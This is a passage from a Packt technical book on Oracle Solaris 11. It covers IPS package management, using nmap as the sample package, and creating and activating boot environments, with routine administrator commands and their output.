Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you would report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting <http://www.packtpub.com/submit-errata>, selecting your book, clicking on the **errata submission form** link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded on our website, or added to any list of existing errata, under the Errata section of that title. Any existing errata can be viewed by selecting your title from <http://www.packtpub.com/support>.

#### **Piracy**

Piracy of copyright material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works, in any form, on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.

Please contact us at copyright@packtpub.com with a link to the suspected pirated material.

We appreciate your help in protecting our authors, and our ability to bring you valuable content.

#### **Questions**

You can contact us at questions@packtpub.com if you are having a problem with any aspect of the book, and we will do our best to address it.

 $-$  6  $+$ 

# <span id="page-23-0"></span>1 IPS and Boot Environments

In this chapter, we will cover the following topics:

- $\blacktriangleright$  Determining the current package publisher
- $\blacktriangleright$  Listing and collecting the information and dependencies of a package
- $\blacktriangleright$  Installing a package, verifying its content, and fixing the package corruption
- $\blacktriangleright$  Managing the IPS history and freezing and uninstalling packages
- $\blacktriangleright$  Discovering the IPS Package Manager interface
- $\triangleright$  Creating, activating, and destroying a boot environment
- $\blacktriangleright$  Listing and renaming a boot environment
- $\triangleright$  Configuring an IPS local repository
- $\triangleright$  Configuring a secondary IPS local repository
- $\blacktriangleright$  Publishing packages into a repository
- $\blacktriangleright$  Adding big applications into a repository
- $\triangleright$  Creating your own package and publishing it
- Managing an IPS publisher on Solaris 11
- Pinning publishers
- $\triangleright$  Changing the URI and enabling and disabling a publisher
- $\triangleright$  Creating a mirror repository
- $\blacktriangleright$  Removing a repository and changing the search order
- $\blacktriangleright$  Listing and creating a boot environment
- $\blacktriangleright$  Mounting, unmounting, installing, and uninstalling a package in an inactive boot environment
- $\blacktriangleright$  Activating a boot environment
- Creating a boot environment from an existing one

<span id="page-24-0"></span>*IPS and Boot Environments*

### Introduction

As you already know, Oracle Solaris 11 has undergone many changes and now provides a framework to manage packages named **Image Packaging System (IPS)**. This new framework makes an administrator's life easier when he or she needs to add, remove, collect, and administer any software packages. By default, Oracle offers a repository (a large group of packages) on the Web at <http://pkg.oracle.com/solaris/release/>, and this is the default Oracle Solaris 11 repository. Using this repository, we will be able to install any package from the Internet, and as we are going to learn soon, it's feasible to create a local repository (like the default one) on our own Oracle Solaris 11 installation to improve the security and performance of our environment. Moreover, we can configure Oracle Solaris 11 to hold more than one repository as the source of the packages.

Going beyond IPS, Oracle Solaris 11 uses **boot environments (BEs)** to assist us in making an Oracle Solaris 11 upgrade without any risk to current data, because the update process creates a new BE before proceeding to the package update process. This new BE will be shown in the next reboot on the GRUB menu, and from there, we will be able to choose either the new BE (updated Solaris) or the old one. BEs will come in handy in other areas when handling the Oracle Solaris 11 administration.

### Determining the current package publisher

When administering IPS on a Solaris 11 system, the first thing we need to do is find out the current package publisher because initially, it will be the source that our system will install or update a package from.

#### Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we need to log in to this system as the root user and open a terminal.

#### How to do it…

To list the existing publishers, we execute the following:



According to the output, the Oracle package URI and repository ([http://pkg.oracle.com/](http://pkg.oracle.com/solaris/release/) [solaris/release/](http://pkg.oracle.com/solaris/release/)) is the source of the packages and updates (named as origin), and it  $isn't provided (when P equals F, the proxy is set to false).$ 



*Chapter 1*

<span id="page-25-0"></span>To collect additional information about the publisher of the packages, we type the following:

```
root@solaris11:~# pkg publisher solaris
Publisher: solaris
Alias:
Origin URI: http://pkg.oracle.com/solaris/release/
SSL Key: None
SSL Cert: None
Client UUID: f7cdfbf2-0292-11e2-831b-80144f013e20
Catalog Updated: September 12, 2013 04:22:26 PM
Enabled: Yes
```
#### An overview of the recipe

Using the main command, pkg, with the publisher keyword, we've found a list of publishers and that the solaris publisher is online, and a URI is enabled that points to the repository location, which is <http://pkg.oracle.com/solaris/release/>. Furthermore, there is no SSL digital certificate associated with the solaris publisher.

## Listing and collecting the information and dependencies of a package

To demonstrate how simple it is to administer packages, let's explore a useful example where we install a package on Oracle Solaris 11.

#### How to do it…

First, we need to know which package we want to install. However, before installing any package, we need to confirm whether this package is already installed on the system by running the following command:

```
root@solaris11:~# pkg list nmap
pkg list: no packages matching 'nmap' installed
```
As we can see, the nmap package (scanning tool) isn't installed on Oracle Solaris 11; we can verify that this tool is available from the official source repository (solaris, according to the previous publisher list). Furthermore, before accomplishing this step, it's suggested that we rebuild repository indexes (mainly if you don't remember when a package was inserted or removed the last time) to speed up the lookup process later:

```
root@solaris11:~# pkg rebuild-index
PHASE ITEMS
Building new search index 847/847
```


*IPS and Boot Environments*

It's time to search for the nmap package. We do this with the following command:

root@solaris11:~# **pkg search nmap** INDEX ACTION VALUE

pkg.description set Nmap is useful for inventorying the network, managing service upgrade schedules, and monitoring host or service uptime. pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0

PACKAGE

basename file usr/bin/nmap pkg:/diagnostic/n map@5.51-0.175.1.0.0.24.0 pkg.fmri set solaris/diagnostic/nmap pkg:/diagnostic/n map@5.51-0.175.1.0.0.24.0 basename dir usr/share/nmap pkg:/diagnostic/n

map@5.51-0.175.1.0.0.24.0

We can confirm that nmap is available and isn't installed on the system, but a bit more information about the package won't hurt us. An easy way to know whether the nmap package is installed or not is by executing the following command:

root@solaris11-1:~# **pkg list -af nmap** NAME (PUBLISHER) VERSION VERSION IFO diagnostic/nmap 5.51-0.175.1.0.0.24.0 ---

If the last column (IFO) doesn't have an i flag, then we can verify that the package isn't installed. We can also obtain complementary information about nmap by typing the following command:

```
root@solaris11:~# pkg info -r nmap
Name: diagnostic/nmap
Summary: Network exploration tool and security / port scanner.
Description: Nmap is useful for inventorying the network, managing 
service upgrade schedules, and monitoring host or service uptime.
Category: System/Administration and Configuration
 State: Not installed
 Publisher: solaris
 Version: 5.51
 Build Release: 5.11
Branch: 0.175.1.0.0.24.0
```

$$
\mathbf{-10}
$$

```
Packaging Date: September 4, 2012 05:17:49 PM 
Size: 12.28 MB
FMRI: pkg://solaris/diagnostic/nmap@5.51,5.11-0.175.1.0.0.24.0:20120904T1
71749Z
```
This last command is important because we've collected valuable attributes about the nmap package, such as its state (Not installed) and size (12.28 MB). The -r option is necessary because it references a package in the repository from registered publishers. We can show Nmap's license agreement in the same way:

```
root@solaris11:~# pkg info -r --license nmap
```
Oracle elects to use only the GNU Lesser General Public License version 2.1 (LGPL)/GNU General Public License version 2 (GPL) for any software where a choice of LGPL/GPL license versions are made available with the language indicating that LGPLv2.1/GPLv2 or any later version may be used, or where a choice of which version of the LGPL/GPL is applied is unspecified.

…..........

Sometimes, it's advisable to know which packages are required to install a specific package (such as nmap) before you are able to try it. We can verify this by executing the following command:

```
root@solaris11:~# pkg contents -r -o fmri,type -t depend nmap
FMRI TYPE
pkg:/library/pcre@8.21-0.175.1.0.0.23.0 
require
pkg:/library/python-2/pygobject-26@2.21.1-0.175.1.0.0.11.0 require
pkg:/library/python-2/pygtk2-26@2.17.0-0.175.1.0.0.19.0 require
pkg:/library/security/openssl@1.0.0.10-0.175.1.0.0.23.0 require
pkg:/runtime/lua@5.1.4-0.175.1.0.0.23.0 
require
pkg:/runtime/python-26@2.6.8-0.175.1.0.0.23.0 require
pkg:/system/library/gcc-3-runtime@3.4.3-0.175.1.0.0.23.0 require
pkg:/system/library/libpcap@1.1.1-0.175.1.0.0.23.0 
require
pkg:/system/library/math@0.5.11-0.175.1.0.0.19.0 
require
pkg:/system/library@0.5.11-0.175.1.0.0.23.0 
require
```
 $\sqrt{11}$ 

*IPS and Boot Environments*

We can also reach the same result by executing the following command:

```
root@solaris11:~# pkg contents -r -o action.raw -t depend nmap
ACTION.RAW
depend fmri=pkg:/library/python-2/pygobject-26@2.21.1-0.175.1.0.0.11.0 
type=require
depend fmri=pkg:/system/library/gcc-3-runtime@3.4.3-0.175.1.0.0.23.0 
type=require
depend fmri=pkg:/library/security/openssl@1.0.0.10-0.175.1.0.0.23.0 
type=require
depend fmri=pkg:/runtime/lua@5.1.4-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library/math@0.5.11-0.175.1.0.0.19.0 type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/runtime/python-26@2.6.8-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/library/pcre@8.21-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library/libpcap@1.1.1-0.175.1.0.0.23.0 
type=require
depend fmri=pkg:/library/python-2/pygtk2-26@2.17.0-0.175.1.0.0.19.0 
type=require
```
The  $-t$  option specifies  $action$ .  $raw$ , which is used to limit the search to a specific attribute, such as depend. The  $-r$  option matches packages based on the newest available version and gets information about noninstalled packages, and the -o option limits the columns to be shown in the output.

We have a list of required packages to install a new package such as  $nmap$ , and all the packages are shown as require; however, this command would have shown as optional if we were managing another package.

#### An overview of the recipe

The previous commands have verified that if a specific package is already installed (nmap), it reindexes the package catalog (to speed up the search) and collects details about the package. Furthermore, we've listed the decencies of the nmap package. We will notice that the number of packages that were indexed (847) is very high, and that's the main reason this operation takes some time.

 $-$ 12  $\overline{ }$ 

# <span id="page-29-0"></span>Installing a package, verifying its content, and fixing the package corruption

This time, we have sufficient conditions to install a package and verify its contents, and if we find a problem with any package, we are able to fix it. This is an exciting section because it will introduce us to many useful commands, and all of them are used in day-to-day Solaris 11 administration.

#### Getting ready

We'll learn the next procedure using the nmap package, but the same can be done using any other Solaris 11 package.

#### How to do it…

We execute the following command: root@solaris11:~# **pkg install -v nmap** Packages to install: 1 Estimated space available: 71.04 GB Estimated space to be consumed: 51.67 MB Create boot environment: No Create backup boot environment: No Services to change: 1 Rebuild boot archive: No Changed packages: solaris diagnostic/nmap None -> 5.51,5.11-0.175.1.0.0.24.0:20120904T171749Z Services: restart\_fmri: svc:/application/desktop-cache/desktop-mime-cache:default DOWNLOAD PKGS FILES XFER (MB) SPEED Completed 1/1 523/523 3.3/3.3 24.1k/s

 $\boxed{13}$  –

*IPS and Boot Environments* PHASE TEMS Installing new actions 581/581 Updating package state database Done Updating image state Done Creating fast lookup database **Done** 

According to the output, Solaris 11 didn't create a BE. Sure, it was a very simple package installation. However, if we had installed a Solaris patch, the scenario would have been very different. We can check our installation by typing the following command:



The last column shows us that the package has been installed, so to show the content of our installation, we type the following:

root@solaris11:~# **pkg contents nmap** PATH usr usr/bin usr/bin/ncat usr/bin/ndiff usr/bin/nmap usr/bin/nmapfe usr/bin/nping usr/bin/xnmap usr/bin/zenmap usr/lib usr/lib/python2.6 usr/lib/python2.6/vendor-packages usr/lib/python2.6/vendor-packages/radialnet usr/lib/python2.6/vendor-packages/radialnet/\_\_init\_\_.py usr/lib/python2.6/vendor-packages/radialnet/\_\_init\_\_.pyc …......................

We can use an alternative form, with presentation of additional information, by running the following command:

root@solaris11:~# **pkg contents -t file -o owner,mode,pkg.size,path nmap** OWNER MODE PKG.SIZE PATH root 0555 166228 usr/bin/ncat root 0555 48418 usr/bin/ndiff

$$
-14
$$

#### *Chapter 1*



Additionally, every package has an associated file named manifest, which describes details such as the package content, its attributes, and dependencies. We can view this manifest file of an installed package using the following command:

```
root@solaris11:~# pkg contents -m nmap | more
```

```
set name=pkg.fmri value=pkg://solaris/diagnostic/nmap@5.51,5.11-
0.175.1.0.0.24.0:20120904T171749Z
```
set name=pkg.debug.depend.bypassed value=usr/lib/python2.6/vendorpackages/zenmapGUI/SearchWindow.py:.\*

set name=variant.arch value=i386 value=sparc

set name=org.opensolaris.consolidation value=userland

set name=org.opensolaris.arc-caseid value=PSARC/2007/129

set name=info.upstream-url value=http://insecure.org/

set name=info.source-url value=http://nmap.org/dist/nmap-5.51.tgz

set name=pkg.summary value="Network exploration tool and security / port scanner."

set name=info.classification value="org.opensolaris.category.2008:System/ Administration and Configuration"

…................................................

…...............................................



 $\begin{tabular}{c} \bf PACKAGE \end{tabular} \begin{tabular}{c} \bf S TATUS \end{tabular}$ pkg://solaris/diagnostic/nmap OK

Let's create a simple test where we break any file from the nmap package; afterwards, we check the package status by running the following command:

root@solaris11:~# **find / -name nmap** /usr/bin/nmap

 $\boxed{15}$ 

*IPS and Boot Environments* We continue further by executing the following commands: root@solaris11:~# **mkdir /backup** root@solaris11:~# **cp /usr/bin/nmap /backup/** root@solaris11:~# **echo GARBAGE > /usr/bin/nmap** root@solaris11:~# **pkg verify -v nmap** PACKAGE STATUS AND STATUS AND STATUS AND STATUS AND STATUS AND STATUS AND STATUS AND STATUS pkg://solaris/diagnostic/nmap ERROR file: usr/bin/nmap Unexpected Exception: Request error: class file/memory mismatch

Wow! The command used to detect the nmap package corruption detected the exact problem. We can fix this potential problem in a very simple and quick way:





#### An overview of the recipe

During the nmap package installation, we realized that it takes 51.67 MB after it is installed and that it hasn't created a new BE. In the remaining commands, we found out a lot of information; for example, the files are contained in the nmap package, this package runs on x86 or SPARC, it comes from the Solaris repository and has been developed by <http://insecure.org>, its source file is nmap-5.51.tgz, and it only runs on userland. Afterwards, we verified the nmap integrity, corrupted it, and fixed it.

 $-16$ 

# <span id="page-33-0"></span>Managing the IPS history and freezing and uninstalling packages

Auditing is another current concern for companies, and most times, it's very helpful to know which package operations have happened recently. Furthermore, we're going to learn a way to drop the IPS command history.

#### How to do it…

To gather this information, we execute the following command:



 $\overline{17}$   $-$ 

*IPS and Boot Environments*



We don't always need or want to keep the history of our actions; Oracle Solaris 11 allows us to erase the history by running a simple command:

root@solaris11:~# **pkg purge-history**

History purged.

From time to time, Oracle Solaris 11 packages undergo updates, and we know it's advisable to update packages when there's a new version available. Updates can be checked using the following command:

root@solaris11:~# **pkg update nmap**

No updates available for this image

Nonetheless, it needs to be highlighted that if we execute pkg update, the entire system will be updated.

In a rare situation, we might be required to freeze a package to prevent an update. This intervention, although very unlikely, is suitable when we have to keep a very specific software version in the system even when it is executing an update command, such as pkg update, to modify this content. The following command is used for freezing:

root@solaris11:~# **pkg freeze diagnostic/nmap**

diagnostic/nmap was frozen at 5.51-0.175.1.0.0.24.0:20120904T171749Z

In the same way, we can change our mind and unfreeze the nmap package by executing the following command:

root@solaris11:~# **pkg unfreeze diagnostic/nmap**

diagnostic/nmap was unfrozen.

Before we continue, we can use a nice trick to update Nmap again without using the pkg update nmap command. A facet represents an optional software component, such as the locale property, while variants represent a mutually exclusive software component (an x86 component against a SPARC component).



A package has an associated action and a facet is defined as a tag of the package's action. So, when the version.lock facet is set to the true value (no matter the value that was set previously), the IPS framework checks whether a new version of the package is present on the repository:

```
root@solaris11:~# pkg change-facet facet.version-lock.diagnostic/
nmap=true
```
 Packages to update: 849 Variants/Facets to change: 1 Create boot environment: No Create backup boot environment: Yes





If you want to learn more about variants and facets, refer to *Controlling Installation of Optional Components* from the *Adding and Updating Oracle Solaris 11.1 Software Packages* manual at [http://docs.oracle.com/cd/E26502\\_01/html/](http://docs.oracle.com/cd/E26502_01/html/E28984/glmke.html#scrolltoc) [E28984/glmke.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E28984/glmke.html#scrolltoc).

Finally, to finish our review of the IPS administration, an essential factor when administering packages is to know how to uninstall them:

```
root@solaris11:~# pkg uninstall nmap
             Packages to remove: 1
        Create boot environment: No
Create backup boot environment: No
             Services to change: 1
```


root@solaris11:~# **pkg list nmap**

pkg list: no packages matching 'nmap' installed


### An overview of the recipe

It's possible to list all the actions performed by the administrator that have succeeded or failed on the IPS framework using the pkg history command, including the exact time when the pkg command was executed. This sure is a nice feature if we want to initiate an audit. There's a command called pkg purge-history that erases all history and must only be executed by the root user. We also learned about pkg freeze, which prevents Oracle Solaris 11 from updating a particular package. Finally, we've seen how easy it is to uninstall a package using pkg uninstall.

# Discovering the IPS Package Manager interface

Some administrators prefer using GUI to administer areas of Oracle Solaris 11. This might be your preference, as well, and for this, there's Package Manager GUI, which is a well-made interface that makes it possible to accomplish almost every package administration. Personally, I believe it's a very neat tool if you want to view all available packages from the repository; when I need to install many packages at once, it makes the job easier.

Although the Package Manager GUI has multiple handy features, we won't discuss any of these characteristics here. If you want to know more about the graphical interface, I'm sure you will be able to explore and learn it on your own.

## How to do it…

To launch the Package Manager interface, we go to System | Administrator | Package Manager:

 $\overline{-1}$ 20 $\overline{-1}$ 

#### *Chapter 1*



Nice! We've done a basic review of the IPS administration. Now, we will proceed with another basic review of BEs.

### An overview of the recipe

The GUI is a wonderful way to manage IPS packages on an Oracle Solaris 11 system, and it's able to make the most of IPS administration tasks as well as BE administration tasks.

 $\boxed{21}$ 

# Creating, activating, and destroying a boot environment

I always like to ask this question with respect to BEs: what are the facts that make life easier when administering Oracle Solaris 11?

Maybe the answers aren't so difficult; to prove this, let's imagine a scenario. We are requested to update Oracle Solaris 11, and to do this, we need to reboot the system, insert the Oracle Solaris 11 installation DVD, and during the boot, we have to choose the upgrade option. Is the upgrade complete? Is there no further problem? Unfortunately, this is not true because there are some potential tradeoffs:

- $\blacktriangleright$  We had to stop applications and reboot the operating system, and users had to stop work on their tasks
- <sup>f</sup> If there was trouble upgrading the Oracle Solaris operating system, we'll lose all old installation because the upgrade process will have overwritten the previous version of Oracle Solaris; consequently, we won't be able to reboot the system and go back to the previous version

As you will have realized, this is a big threat to administrators because in the first case, we had a working (but outdated) system, and in the second case, we risked losing everything (and our valuable job) if anything went wrong. How can we improve this situation?

In Oracle Solaris 11, when we are requested to upgrade a system, Oracle Solaris 11 takes a BE automatically to help us during the process. The boot environment is a kind of clone that makes it possible to save the previous installation, and if anything goes wrong during the upgrade, the boot environment of Oracle Solaris 11 lets us roll back the OS to the old state (installation). One of the biggest advantages of this procedure is that the administrator isn't obliged to execute any command to create a BE to protect and save the previous installation. Oracle Solaris 11 manages the whole process. This has two advantages: the upgrade process gets finished without rebooting the operating system, and the boot environment enables us to roll back the environment if we encounter a problem.

You should know that BEs aren't only used for upgrade operations. Indeed, we can deploy them to patch the system, install an application, or create a test environment. In all of these cases, the BE makes it possible to revert the system to the previous state. So, after we have taken care of these fundamentals, it's time to practice.

Nowadays, professionals are making heavy use of the BE, and this is the true reason that creating, activating, and destroying BEs is most important when administering Oracle Solaris 11. You can be sure that this knowledge will be fundamental to your understanding of Oracle Solaris 11 Advanced Administration.



# **Getting ready**

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our system must have access to the Internet. Some extra free space might be required.

## How to do it…

Without any delay, we execute the following commands:



Oracle Solaris 11 automatically creates an entry in the GRUB list and makes it the default choice. However, it is relevant to note that another BE named solaris-backup-b is already present on the system from previous tests and it will be used in some steps ahead.

To enable the solaris-backup-1 BE, execute the following commands:

```
root@solaris11:~# beadm activate solaris-backup-1
root@solaris11:~# beadm list
BE Active Mountpoint Space Policy Created 
----------------------- ------------------------------------ 
---------- ------------------------ 
solaris N / 4.99G static 2013-10-05 
20:44
solaris-backup-1 R - 163.0K static 2013-10-10 
19:57 
solaris-backup-b - - 173.0K static 2013-10-
12 22:47
```
Note the Active column from the last command. The flag for solaris-backup-1 has changed to R, which means that it will be the active boot environment in the next boot. Therefore, it's time to reboot the system and list all the BEs:

root@solaris11:~# **init 6** root@solaris11:~# **beadm list**

 $\boxed{23}$ 

